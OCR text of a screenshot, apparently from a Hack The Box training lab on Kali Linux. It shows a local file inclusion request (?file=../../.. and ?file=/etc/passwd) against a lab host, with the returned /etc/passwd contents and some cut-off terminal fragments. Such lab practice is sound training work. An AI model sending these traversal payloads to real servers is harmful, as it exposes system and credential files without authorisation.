 UTM File Edit View Window Help
E A Tue 25 Jun 16:00
Kali Linux
10.10.14.25 16:00
Hack The Box :: Starting P
10.129.158.112/?file=../../..
10.129.158.112/?file=/etc/pass
10.129.158.112/?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache
/pollinate:/bin/false mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin
12
-25 15:
retrans
1 under
(0:00:
7612 fi
)
orrect
.73 sec